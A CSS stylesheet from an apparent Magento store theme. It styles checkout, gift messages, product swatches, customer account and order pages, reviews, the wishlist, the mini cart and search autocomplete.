.sp-methods .checkmo-list li { margin: 0 0 5px; content: ''; display: table; clear: both; }
.sp-methods .checkmo-list label { width: 165px; padding-right: 15px; text-align: right; float: left; }
.sp-methods .checkmo-list address { float: left; }
.sp-methods .release-amounts { margin: 0.5em 0; }
.sp-methods .release-amounts button { float: left; margin: 5px 10px 0 0; }
/* One Page Checkout */
.block-progress { border: 0; margin: 0; border-left: 1px solid #cccccc; padding-left: 20px; }
.block-progress .block-content { font-size: 13px; }
.block-progress dt { padding-top: 6px; margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 6px; text-transform: uppercase; font-weight: normal; color: #a0a0a0; }
.block-progress dt.complete { color: #e51c24; }
.block-progress dd { padding-left: 15px; margin-bottom: 10px; font-style: italic; }
.block-progress dd address { font-style: italic; }
.block-progress #payment-progress-opcheckout .subtitle { margin-bottom: 3px; }
.block-progress .payment-info dt { padding: 0; margin: 0 0 3px 0; color: #e51c24; text-transform: none; font-style: italic; float: left; clear: both; font-size: 13px; }
.block-progress .payment-info dt:after { content: ': '; }
.block-progress .payment-info dd { float: left; margin-bottom: 3px; font-size: 13px; }
.block-progress .payment-info:after { content: ''; display: table; clear: both; }
/* review step */
#checkout-review-table .btn-remove img { display: none; }
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
.opc-block-progress dt.complete a, .opc-block-progress dt.complete .separator { display: inline; font-size:10px; }
.opc-block-progress dt a, .opc-block-progress dt .separator { display: none; }
/* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
#checkout-step-review .opc-block-progress { border-left: none; padding-left: 0; }
#checkout-step-review .opc-block-progress .block-title { display: none; }
#checkout-step-review .opc-block-progress .block-content { display: block !important; padding: 0; }
#checkout-step-review .opc-block-progress .block-content > dl > div { float: left; width: 50%; }
#checkout-step-review .opc-block-progress .block-content .changelink { display: none; }
#checkout-step-review .centinel > p { margin-bottom: 10px; }
#checkout-step-review .centinel iframe { width: 100%; min-height: 400px; }
/* Gift options */
.gift-messages-form .item { content: ''; display: table; clear: both; margin-top: 30px; }
.gift-messages-form .item h5 { font-weight: bold; }
.gift-messages-form .item .product-img-box { width: auto; float: left; padding-right: 15px; }
.gift-messages-form .item .details { float: left; }
.gift-message-form .inner-box > div { content: ''; display: table; clear: both; width: 100%; margin-top: 15px; }
.gift-message-form .inner-box > div.extra-options-container p { margin-bottom: 15px; }
.gift-message-form .gift-wrapping-form label { margin-right: 10px; }
.gift-message-form .gift-wrapping-form img { float: left; }
/* ============================================ *
 * Checkout - Success
 * ============================================ */
.checkout-onepage-success .col-main { padding: 0; text-align: center; }
.checkout-onepage-success .buttons-set { margin: 10px 0; text-align: center; }
.checkout-onepage-success .buttons-set button { float: none; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design { height: 75px; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box { margin-right: 5px; }
.gift-message-form .gift-item { padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #ececec; }
.gift-message-form .gift-item:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-item .product-img-box { width: 200px; }
.gift-message-form .gift-item .product-img-box .product-image { width: 75px; margin-left: auto; margin-right: auto; }
.gift-message-form .gift-item .product-img-box .product-name { display: block; }
.gift-message-form .gift-item .fieldset { margin-left: 200px; }
/**
 * @category   Mage
 * @package    ConfigurableSwatches
 */
/* Clears */
.clearfix:after, .configurable-swatch-list:after, .product-view .product-options .swatch-attr:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.product-view .product-options .swatch-attr { float: none; display: block; clear: both; border: 0; }
.product-view .product-options dt.swatch-attr label { display: block; line-height: 1.3; }
/* General Swatch Styling */
.configurable-swatch-list { margin-left: -3px; zoom: 1; clear: both; }
.configurable-swatch-list li { float: left; zoom: 1; margin: 0 0 0 3px; }
#narrow-by-list dd .configurable-swatch-list li { margin: 0 0 0 3px; width: 47%; }
.swatch-link img { border-radius: 3px; }
.swatch-link, .swatch-label { display: block; border-radius: 3px; font-size: 14px; text-align: center; color: #666666; text-decoration: none; box-sizing: content-box; }
.swatch-link { border: 1px solid #bbbbbb; margin: 0 0 3px; }
#narrow-by-list dd .swatch-link { float: left; margin-right: 2px; padding: 0; }
.currently .swatch-link { display: inline-block; margin: 0 0 0 10px; }
.swatch-label { border: 1px solid #fff; margin: 0; white-space: nowrap; background: #efefef; }
.swatch-link:hover { cursor: pointer; }
.currently .swatch-link:hover { cursor: default; }
.swatch-link .x { display: none; text-indent: -999em; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/bg_x.png) center no-repeat transparent; z-index: 10; }
.configurable-swatch-list .not-available .x { display: block; }
.configurable-swatch-list .not-available .swatch-link { border-color: #e6e6e6; position: relative; }
.configurable-swatch-list .not-available .swatch-label { color: #aaa; background: #fff; }
/* Image Swatches */
.swatch-link.has-image .swatch-label { position: relative; }
.swatch-link.has-image img { position: absolute; top: 0; left: 0; }
.configurable-swatch-list .not-available .swatch-link.has-image img { opacity: 0.4; filter: alpha(opacity=40); }
/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link, .configurable-swatch-list .selected .swatch-link, .swatch-link:hover { border-color: #44f; }
.currently .swatch-link:hover { border-color: #bbbbbb; }
.configurable-swatch-list .wide-swatch .swatch-label { padding: 0 6px; }
.configurable-swatch-box { background: none !important; }
.configurable-swatch-box select.swatch-select { display: none; }
.configurable-swatch-box .validation-advice { margin: 0 0 5px; background: #D91A00; padding: 2px 5px !important; font-weight: bold; color: #fff !important; float: left; display: block; border-radius: 3px; }
/* CUSTOM */
.availability.out-of-stock span { color: #333; }
.product-view .add-to-cart button.out-of-stock { background-position: -80px -362px; cursor: default; }
.product-view .product-options dd .input-box { width: auto; height: auto; }
.product-options .select-label { display: none; }
.product-options dt.swatch-attr label, .product-options dt.swatch-attr .select-label { font-size: 12px; }
.product-options dt.swatch-attr .select-label { display: inline; font-weight: normal; color: #00acb1; padding-left: 5px; }
/* ============================================ *
 * Customer
 * ============================================ */
.customer-account-login .scaffold-form label:first-child { width: 115px; }
.customer-account-login .col2-set .buttons-set { text-align: left; border-top: 0; }
.customer-account-login .col2-set .buttons-set button, .customer-account-login .col2-set .buttons-set .button { float: none; min-width: 50%; margin: 0; }
.customer-account-login .col2-set .col-1 ul { list-style: disc; padding-left: 20px; margin: 10px 0 20px 0; }
.customer-account-create .scaffold-form label:first-child { width: 140px; }
 .opc #opc-login p:not(.required) {
 font-style: italic;
 font-size: 13px;
 color: #a0a0a0;
}
.remember-me-box a.hide { display: none; }
.remember-me-box .link-tip { font-size: 13px; padding-left: 10px; }
.remember-me-popup { display: none; border: 1px solid #cccccc; padding: 10px; position: relative; }
.remember-me-popup.show { display: block; }
.remember-me-popup p { }
.remember-me-popup .remember-me-popup-close { position: absolute; top: 0; right: 0; padding: 10px; font-size: 12px; }
.remember-me-popup .remember-me-popup-close-button { display: none; }
.customer-account-create .buttons-set { max-width: 455px; }
.customer-account-create .fieldset, .customer-account-create .buttons-set { margin-left: 30px; }
.customer-account-create .fieldset .hidden { display: none; }
.customer-account-create #remember-me-popup { max-width: 455px; }
.customer-account-forgotpassword .fieldset, .customer-account-forgotpassword .buttons-set { margin-left: 30px; max-width: 400px; }
.customer-account-forgotpassword .fieldset .input-box input.input-text { width: 100%; }
/* ============================================ *
 * My Account Global Styles
 * ============================================ */
body.customer-account .my-account .page-title h1 { border: 0; text-align: left; }
body.customer-account .my-account .title-buttons { position: relative; text-align: right; }
body.customer-account .my-account .title-buttons h1 { text-align: left; }
body.customer-account .my-account .title-buttons .button { position: absolute; right: 0; top: 0; }
body.customer-account .my-account .title-buttons a, body.customer-account .my-account .title-buttons span.separator { position: relative; top: -42px; }
body.customer-account .my-account .fieldset h2, body.customer-account .my-account .addresses-list h2, body.customer-account .my-account .order-details h2 { width: 100%; display: inline-block; }
body.customer-account .my-account .addresses-list h3 { font-size: 14px; font-weight: 600; }
body.customer-account .my-account .fieldset { margin-top: 30px; margin-bottom: 30px; }
body.customer-account .data-table { margin-top: 5px; }
body.customer-account .data-table td a { text-transform: uppercase; font-style: normal; font-size: 13px; }
body.customer-account .sidebar .block ol#compare-items li { margin: 10px 0; }
body.customer-account .sidebar .block .block-content p.block-subtitle { margin-bottom: 15px; }
body.customer-account .sidebar .block .block-content .actions { margin-top: 30px; }
body.customer-account .sidebar ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name { display: inline-block; margin-bottom: 0; }
body.customer-account .sidebar .block-cart .summary { margin-bottom: 15px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input { margin-right: 10px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name { display: inline; margin-bottom: 0; }
.form-list .customer-dob .dob-month, .form-list .customer-dob .dob-day { width: 40px; float: left; margin-right: 10px; }
.form-list .customer-dob .dob-year { width: 80px; float: left; }
/* ============================================ *
 * Dashboard
 * ============================================ */
.dashboard .box-head { margin-top: 30px; border-bottom: 1px solid #cccccc; padding-bottom: 7px; }
.dashboard .box-head h2 { font-size: 15px; font-weight: 600; display: inline-block; margin-bottom: 0; }
.dashboard .box-head a { padding: 10px; }
.dashboard .box-title a, .dashboard .box-head a { text-transform: uppercase; font-size: 12px; }
.dashboard .box-account { padding-bottom: 40px; border-bottom: 1px solid #cccccc; margin-bottom: 45px; }
.dashboard .box-account p, .dashboard .box-account address { font-style: italic; }
.dashboard .col2-set .col-1, .dashboard .col2-set .col-2 { padding-right: 12.09677%; padding-bottom: 0; }
.dashboard .col2-set .col-1 .box-title, .dashboard .col2-set .col-2 .box-title { position: relative; padding-bottom: 10px; }
.dashboard .col2-set .col-1 .box-title h2, .dashboard .col2-set .col-1 .box-title h3, .dashboard .col2-set .col-2 .box-title h2, .dashboard .col2-set .col-2 .box-title h3 { font-weight: 600; font-size: 14px; margin-bottom: 0; }
.dashboard .col2-set .col-1 .box-title a, .dashboard .col2-set .col-2 .box-title a { position: absolute; top: -10px; right: -10px; padding: 10px; line-height: 19.6px; }
.dashboard .box-reviews.box-account { padding-bottom: 0; }
.dashboard .box-reviews li { padding: 10px 0; border-top: 1px solid #ededed; }
.dashboard .box-reviews li:first-child { border-top: 0; }
.dashboard .box-reviews li .number { margin-right: -20px; float: left; line-height: 1.4; font-size: 13px; }
.dashboard .box-reviews li .details { margin-left: 20px; }
.dashboard .box-reviews li .details .ratings { content: ''; display: table; clear: both; margin-bottom: 0; }
.dashboard .box-reviews li .details .ratings strong { float: left; font-size: 13px; margin-right: 5px; }
.dashboard .box-reviews li .details .ratings .rating-box { float: left; margin: 3px 0 0 0; }
/* ============================================ *
 * Address Book
 * ============================================ */
.my-account .addresses-list { }
.my-account .addresses-list .col-1, .my-account .addresses-list .col-2 { padding-bottom: 0; }
.my-account .addresses-list .item { margin: 0 0 30px 0; }
.my-account .addresses-list .item p { margin-top: 10px; }
/* ============================================ *
 * Order View
 * ============================================ */
.order-info { padding-bottom: 10px; border-bottom: 1px solid #ededed; width: 100%; margin-bottom: 30px; }
.order-info dt, .order-info dd, .order-info ul, .order-info li { display: inline; }
.order-info dt { margin-right: 20px; }
.order-info li { margin: 0 0 0 20px; }
.order-info li.current { font-weight: 600; }
.order-info li:first-child { margin-left: 0; }
.order-date { text-transform: uppercase; }
.order-info-box { margin-bottom: 40px; margin-top: 20px; }
.order-info-box + .order-info-box { padding-bottom: 40px; border-bottom: 1px solid #ededed; }
.order-info-box .col-1 { padding-right: 0; width: 48%; }
.order-info-box .col-2 { width: 52%; }
.order-info-box .col-1, .order-info-box .col-2 { overflow: hidden; padding-top: 0; padding-bottom: 0; }
.order-info-box .box-title { width: 150px; padding-right: 10px; float: left; }
.order-info-box .box-title h2 { font-size: 14px; font-weight: bold; line-height: 1.5; }
.order-info-box .box-title h2:after { content: ':'; }
.order-info-box .box-content { float: left; }
.order-info-box .box-content td, .order-info-box .box-content th { line-height: 1.3; }
.order-info-box .box-content th { padding-top: 10px; }
.order-info-box .box-content td { padding-left: 15px; }
.order-info-box .box-content strong { font-weight: normal; text-transform: uppercase; }
#my-orders-table .option-label { margin-left: 10px; font-weight: 600; font-style: italic; }
#my-orders-table .option-value { margin-left: 20px; }
#my-orders-table tr.bundle:not(:last-child) td {
 border-bottom: none;
 border-top: none;
}
ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
ol#cart-sidebar-reorder li input { margin-right: 10px; }
ol#cart-sidebar-reorder p.product-name { display: inline; }
.order-additional { margin: 40px 0; }
.order-gift-message dd { margin-top: 10px; }
/* ============================================ *
 * Newsletter Subscriptions
 * ============================================ */
body.newsletter-manage-index .my-account .fieldset { margin-bottom: 20px; }
body.newsletter-manage-index .my-account .fieldset h2 { display: none; }
body.newsletter-manage-index .my-account .form-list { border-top: 1px solid #ededed; padding-top: 10px; }
/* ============================================ *
 * Contacts
 * ============================================ */
.contacts-index-index .buttons-set { margin-left: 30px; max-width: 435px; }
.contacts-index-index .buttons-set p.required { float: left; }
div.paypal-logo { text-align: center; margin: 15px 0; max-width: 100%; }
div.paypal-logo span { display: block; width: 100%; }
div.paypal-logo span a { display: inline-block; max-width: 100%; }
div.paypal-logo span a img { max-width: 100%; }
div.paypal-logo span > img { display: none; }
.checkout-types div.paypal-logo { text-align: right; }
.bml-checkout-type { list-style-type: none; }
/* ============================================ *
 * PayPal
 * ============================================ */

.paypal-review-order .info-set { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #ededed; }
.paypal-review-order .buttons-set { margin-top: 0px; padding-top: 0px; border: 0; }
.paypal-review-order .buttons-set button { margin-bottom: 10px; }
.bml-ad { display: none; }
.bml-ad.small img { margin: auto; max-width: 100%; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #e51c24; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-size: 12px; font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.review-summary-table { border-bottom: 1px solid #cccccc; margin: 0 0 10px; }
.review-summary-table thead { background: transparent; }
.review-summary-table thead th { background: transparent; border: none; padding: 15px 7px 10px 8px; }
.review-summary-table tbody th { background: #FFFFFF; font-size: 12px; }
.review-summary-table tbody td { border: none; text-align: center; padding: 0; }
.review-summary-table tbody td label { width: 100%; display: block; padding: 11px 0; }
.review-summary-table .rating-box .rating-number { display: none; }
.review-summary-table .rating-box .rating-number:after { content: ""; display: inline-block; background-position: 0px -599px; width: 13px; height: 14px; margin-left: 5px; position: relative; top: 2px; }
/* ============================================ *
 * Ratings - Global
 * ============================================ */
.ratings-table { font-size: 12px; text-transform: uppercase; }
.ratings-table th { padding-right: 10px; }
.ratings-table .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; text-indent: -9999px; width: 65px; }
.ratings-table .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 13px; text-indent: -9999px; }
/* ============================================ *
 * Review View Page
 * ============================================ */
.review-product-view .product-review .product-details h2 { border-bottom: none; }
.review-product-view .product-review .product-img-box { width: auto; max-width: 50%; }
.review-product-view .product-review .product-img-box > a { width: 100%; }
.review-product-view .product-review .product-img-box .product-image { width: 100%; }
/* ============================================ *
 * Slideshow
 * ============================================ */
.slideshow-container { position: relative; display: block; width: 100%; margin: 10px 0; border: 1px solid #ededed; }
.slideshow-container .slideshow { width: 100%; padding: 0; position: relative; margin: 0; border: 10px solid #FFFFFF; }
.slideshow-container .slideshow > li { position: absolute; top: 0; left: 0; width: 100%; padding: 0; display: block; margin: 0; }
.slideshow-container .slideshow > li:first-child { position: static; z-index: 100; }
.slideshow-container .slideshow > li img { max-width: 100%; width: 100%; }
.slideshow-pager { text-align: center; width: 100%; z-index: 115; position: absolute; bottom: 0px; top: auto; overflow: hidden; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-pager span { font-family: arial; width: 44px; height: 44px; display: inline-block; color: #DDDDDD; cursor: pointer; }
.slideshow-pager span:before { content: ''; display: block; width: 16px; height: 16px; left: 50%; top: 50%; margin-left: -8px; margin-top: -8px; border-radius: 1px; background-color: #FFFFFF; position: relative; }
.slideshow-pager span:hover:before { background-color: #2e8ab8; }
.slideshow-pager span.cycle-pager-active:before { background-color: #297aa3; }
.slideshow-pager > * { cursor: pointer; }
.slideshow-prev, .slideshow-next { position: absolute; top: 0; width: 15%; max-width: 80px; height: 100%; opacity: 0.6; z-index: 110; cursor: pointer; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-prev:before, .slideshow-next:before { content: ''; width: 0; height: 0; font-size: 0; position: absolute; border-style: solid; display: block; top: 50%; margin-top: -15px; }
.slideshow-prev:hover, .slideshow-next:hover { opacity: 1; }
.slideshow-prev.disabled, .slideshow-next.disabled {
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; cursor: default; }
.slideshow-prev { left: 8px; }
.slideshow-prev:before { border-width: 15px 15px 15px 0; border-color: transparent #FFFFFF transparent transparent; top: 50%; left: 10px; }
.slideshow-prev:hover:before { border-color: transparent #2e8ab8 transparent transparent; }
.slideshow-next { right: 8px; }
.slideshow-next:before { border-width: 15px 0 15px 15px; border-color: transparent transparent transparent #FFFFFF; top: 50%; right: 10px; }
.slideshow-next:hover:before { border-color: transparent transparent transparent #2e8ab8; }
.cycle-caption { position: absolute; color: white; bottom: 15px; right: 15px; z-index: 110; }
.cycle-overlay { font-family: tahoma, arial; position: absolute; bottom: 0; width: 100%; z-index: 120; background: black; color: white; padding: 15px; opacity: .5; }
/* ============================================ *
 * Wishlist
 * ============================================ */
#wishlist-table th { text-align: center; }
#wishlist-table.clean-table { font-size: 12px; text-transform: uppercase; width: 100%; }
#wishlist-table.clean-table th { border-bottom: 1px solid silver; }
#wishlist-table.clean-table td { padding: 15px; vertical-align: top; }
#wishlist-table.clean-table thead th { font-size: 12px; text-transform: uppercase; }
#wishlist-table .product-name { font-size: 16px; margin-bottom: 0; text-transform: uppercase; }
#wishlist-table .product-name a { color: #3399cc; }
#wishlist-table .wishlist-sku { font-size: 11px; margin: 5px 0; }
#wishlist-table textarea { border: 1px solid silver; width: 100%; height: 45px; font-size: 11px; }
#wishlist-table textarea::-webkit-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:focus { border: 1px solid #3399cc; }
#wishlist-table .item-manage { text-align: right; max-width: 450px; padding-top: 5px; }
#wishlist-table .item-manage .button { color: #FFFFFF; font-size: 11px; padding: 3px 5px; }
#wishlist-table .cart-cell { text-align: center; }
#wishlist-table td.customer-wishlist-item-image { width: 113px; }
#wishlist-table td.customer-wishlist-item-quantity { width: 3em; }
#wishlist-table td.customer-wishlist-item-price { width: 120px; text-align: center; }
#wishlist-table td.customer-wishlist-item-cart { width: 150px; }
#wishlist-table td.customer-wishlist-item-cart .button { font-size: 12px; margin-bottom: 10px; padding: 3px 5px; width: 100%; }
#wishlist-table td.customer-wishlist-item-cart .truncated { margin-bottom: 10px; }
#wishlist-table td.customer-wishlist-item-cart > p { margin-bottom: 0; }
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item { text-align: center; }
#wishlist-table td.customer-wishlist-item-cart .btn-remove { vertical-align: top; }
#wishlist-table td.customer-wishlist-item-remove { width: 20px; }
#wishlist-table .price-box { font-size: 12px; }
#wishlist-table .price-box .price { color: #e51c24; }
#wishlist-table .giftregisty-add { margin-top: 5px; }
#wishlist-table .giftregisty-add .change { display: none; }
#wishlist-table .giftregisty-add li { cursor: pointer; color: #3399cc; margin-bottom: 3px; }
#wishlist-table .truncated .details { background: none; color: #3399cc; }

/* ============================================ *
 * Wishlist Sidebar
 * ============================================ */
.block-wishlist .mini-products-list > li:not(:last-child) {
 padding-bottom: 5px;
}
.block-wishlist .product-details .product-name { padding-top: 0; margin-bottom: 5px; }
.block-wishlist .price-box { float: left; margin: 0; }
.block-wishlist .price-box, .block-wishlist .price-box .price, .block-wishlist .link-cart { font-size: 12px; }
.block-wishlist .link-cart { float: left; text-transform: uppercase; margin-right: 7px; padding-right: 7px; border-right: 1px solid #ededed; }
/* ============================================ *
 * Checkout - Mini cart
 * ============================================ */
.header-minicart .minicart-message { display: block; padding: 10px; }
.header-minicart .minicart-wrapper { clear: both; position: relative; }
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.header-minicart .minicart-wrapper:before { background-color: white; opacity: 0.8; z-index: 2; }
.header-minicart .minicart-wrapper:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.header-minicart .minicart-wrapper.loading { position: relative; }
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after { display: block; }
.header-minicart .block-cart { display: none; }
.header-minicart .block-subtitle { color: #50A4CF; font-size: 10px; font-weight: bold; line-height: 1.4; padding: 5px; text-align: center; text-transform: uppercase; margin-bottom: 0px; }
.header-minicart .block-subtitle .close { width: 40px; float: right; display: block; color: #e51c24; text-decoration: none; font-weight: normal; font-size: 30px; position: absolute; top: -8px; right: -3px; }
.header-minicart .mini-products-list { padding: 10px; padding-top: 0px; }
.header-minicart .mini-products-list li { padding: 8px 5px 8px 11px; border-bottom: 1px solid #DDDDDD; position: relative; }
.header-minicart .mini-products-list li.last { border: none; }
.header-minicart .mini-products-list li .product-details { position: relative; }
.header-minicart .product-details .product-name { padding-top: 0px; font-weight: bold; }
.header-minicart .product-details .product-name a { color: #3399cc; }
.header-minicart .info-wrapper { margin-bottom: 0.5em; }
.header-minicart .info-wrapper th { text-transform: uppercase; padding-right: 10px; }
.header-minicart .info-wrapper td { color: #3399cc; clear: right; }
.header-minicart .info-wrapper .qty-wrapper td { height: 33px; line-height: 33px; }
.header-minicart .info-wrapper .qty { padding-left: 4px; padding-right: 4px; margin-right: 2px; width: 30px; }
.header-minicart .info-wrapper .quantity-button { opacity: 0; -webkit-transition-property: opacity; -moz-transition-property: opacity; -o-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 100ms; -moz-transition-duration: 100ms; -o-transition-duration: 100ms; transition-duration: 100ms; }
.header-minicart .info-wrapper .quantity-button[disabled] { cursor: default; }
.header-minicart .info-wrapper .quantity-button.visible { opacity: 1; }
.header-minicart .subtotal { background-color: #DDDDDD; text-align: center; line-height: 2em; }
.header-minicart .subtotal .label { color: white; text-transform: uppercase; }
.header-minicart .subtotal .price { color: #3399cc; }
.header-minicart .minicart-actions { padding: 10px; margin-top: 0px; overflow: hidden; position: relative; }
.header-minicart .minicart-actions .checkout-button { min-width: 145px; }
.header-minicart .minicart-actions .cart-link { height: 33px; line-height: 39px; text-transform: uppercase; display: block; font-size: 13px; left: 10px; bottom: 17px; position: absolute; }
.header-minicart .minicart-actions .paypal-logo .paypal-or { line-height: 1.6; }
.header-minicart #minicart-error-message { text-align: center; color: red; display: none; }
.header-minicart #minicart-success-message { text-align: center; color: green; display: none; }
.header-minicart .jcarousel-control-prev, .header-minicart .jcarousel-control-next { display: none; }
.header-minicart.skip-active .block-cart, .block-cart.skip-active { display: block; }
/* ============================================ *
 * Search - Auto Suggest
 * ============================================ */
.search-autocomplete { left: 0 !important; overflow: visible !important; position: relative !important; top: 15px !important; width: 100% !important; z-index: 200; }
.search-autocomplete ul { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; background-color: #FFFFFF; border: 1px solid #3399cc; left: 0; padding-left: 0; position: absolute; top: 0; width: 100%; }
.search-autocomplete ul li { border-bottom: 1px solid #f4f4f4; color: #3399cc; cursor: pointer; font-size: 12px; padding: 4px 6px; text-align: left; }
.search-autocomplete ul li:hover { color: #2e8ab8; }
.search-autocomplete ul li.selected { background-color: #3399cc; color: white; }
.search-autocomplete ul li .amount { float: right; font-weight: bold; }
.search-autocomplete ul li:last-child { border-bottom: none; }
.search-autocomplete:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 50%; top: -7px; }
/* ============================================ *
 * Search - Advanced
 * ============================================ */
.advanced-search { background: #f4f4f4; border: 1px solid #ededed; padding: 30px; }
.advanced-search select.multiselect option { border-bottom: 1px solid #ededed; padding: 2px 5px; }
/* ============================================ *
 * Account - Reviews
 * ============================================ */
.product-review .product-img-box p.label { border-bottom: 1px solid #cccccc; font-size: 16px; margin-top: 20px; padding-bottom: 10px; text-transform: uppercase; }
.product-review .product-img-box .rating-box { margin: 15px 0; }
.product-review .product-details h2 { border-bottom: 1px solid #cccccc; color: #3399CC; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.product-review .ratings-table { }
.product-review .ratings-table th { padding-right: 10px; }
.product-review .ratings-table tr { float: left; font-size: 12px; margin-right: 10px; text-transform: uppercase; }
.product-review .ratings-description dt { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 400; margin-top: 20px; padding: 10px 0; text-transform: uppercase; }
.product-review .ratings-description dd { color: #737373; font-size: 13px; }
.page-sitemap .links { display: block; text-align: right; margin: 0 20px 0 0; }
.page-sitemap .links a { position: relative; }
.page-sitemap .sitemap { padding: 0 20px; margin: 15px 0; font-size: 12px; }
.page-sitemap .sitemap li { margin: 3px 0; }
.contacts-index-index h1 { border: none; }
#contactForm { padding-left: 40px; }
#contactForm h2 { display: none; }
#contactForm:after { content: ''; display: table; clear: both; }
#contactForm .fieldset .legend + .required { margin: 0; }
/* ============================================ *
 * Pricing Conditions
 * ============================================ */
.price-box.map-info .old-price { display: none; }
.price-box .minimal-price-link .label { color: #cf5050; font-size: 12px; text-transform: uppercase; }
/* ============================================ *
 * Cookies
 * ============================================ */
.notice-cookie .notice-inner { padding-bottom: 0; }
.notice-cookie .notice-inner:after { content: ''; display: table; clear: both; }
.notice-cookie .notice-text { float: left; max-width: 90%; padding-top: 4px; text-align: left; }
.notice-cookie .notice-text p { padding-bottom: 14.5px; line-height: 1.3; }
.notice-cookie .actions { float: left; text-align: right; padding-bottom: 14.5px; }
/* ============================================ *
 * Calendar styles (restore styles from /js/calendar)
 * ============================================ */
div.calendar table { border-collapse: separate; }
div.calendar table td.button { display: table-cell; background: inherit; color: inherit; text-transform: none; }
.input-text { -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; border: 1px solid silver; background: #FFFFFF; font-size: 15px; }
.input-box select{ padding:5px; width:93%; height:30px;}
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { max-width: 93%; width: 93%; }
input[type="email"], input[type="search"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"] { height: 30px; /*padding: 0 8px; */}
.account-login { color:#e51c24; line-height:1.5; }
label.required:after, span.required:after { color: red; content: " *"; font-size: 12px; font-weight: normal; }
